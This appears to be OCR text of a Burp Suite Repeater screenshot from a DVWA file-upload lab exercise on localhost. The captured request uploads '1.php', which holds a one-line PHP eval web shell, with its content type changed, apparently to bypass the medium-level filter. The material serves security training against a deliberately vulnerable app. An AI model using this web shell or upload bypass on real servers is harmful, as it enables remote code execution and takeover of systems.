 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data;
boundary=---------------------------211419954242919847821283301143
Content-Length: 512
Origin: http://localhost
Connection: close
Cookie: security=medium; PHPSESSID=i5edjghfct6e66qlfie6edpes6
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------211419954242919847821283301143
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------211419954242919847821283301143
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['hack']);
?>
-----------------------------211419954242919847821283301143
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------211419954242919847821283301143--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready